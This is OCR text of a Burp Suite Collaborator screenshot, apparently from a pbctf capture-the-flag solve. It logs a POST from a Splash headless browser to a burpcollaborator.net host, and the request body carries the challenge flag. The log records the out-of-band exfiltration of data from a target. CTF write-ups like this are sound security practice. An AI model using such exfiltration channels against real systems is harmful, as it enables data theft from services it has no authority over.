 Poll Collaborator interactions
Poll every 1 seconds Poll now
# Time Type Payload Comment
46 2020-Dec-05 12:23:13 UTC HTTP aaovywoyfoyk06vas7lb8xyz8qeh26
Description Request to Collaborator Response from Collaborator
Pretty Raw \n Actions
INSPECTOR
1 POST /postReq HTTP/1.1
2 Host: aaovywoyfoyk06vas7lb8xyz8qeh26.burpcollaborator.net
3 content-type: application/x-www-form-urlencoded
4 user-agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/602.1 (KHTML, like Gecko)
splash Version/10.0 Safari/602.1
5 Content-Length: 35
6 Connection: Keep-Alive
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en,*
9
10 pbctf{1_h0p3_y0u_us3d_lua_f0r_th1s}